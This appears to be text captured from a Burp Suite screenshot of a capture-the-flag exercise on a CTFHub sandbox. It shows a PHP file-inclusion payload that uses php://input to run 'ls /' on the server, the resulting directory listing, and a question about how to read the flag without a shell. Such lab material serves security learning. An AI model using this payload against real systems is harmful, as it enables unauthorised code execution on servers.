 Request
Pretty Raw Hex \n ≡
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-66657b366504f7d1.sandbox.ctfhub.com:10800
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=0, i
10 Content-Length : 23
11
12 <?php system('ls /');?>
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv
sys tmp usr var
i don't have shell, how to get flag?
phpinfo